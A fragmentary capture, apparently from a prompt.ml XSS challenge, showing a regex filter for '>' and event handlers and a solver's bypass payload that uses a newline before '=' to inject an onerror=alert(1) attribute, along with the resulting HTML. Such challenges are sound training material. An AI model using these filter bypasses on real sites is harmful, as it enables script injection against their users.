 Text Viewer
function escape(input) {
// apply strict filter rules of level 0
// filter ">" and event handlers
input = input.replace(/>|on.+?=|focus/gi, '_');
return '<input value="' +
}
The page at http://sandbox.prompt.ml says:
1
OK
Lucif3r
box.
hello" type=image src onerror
="alert(1)"
HTML source: <input value="hello" type=image src onerror
="alert(1)"
" type="text">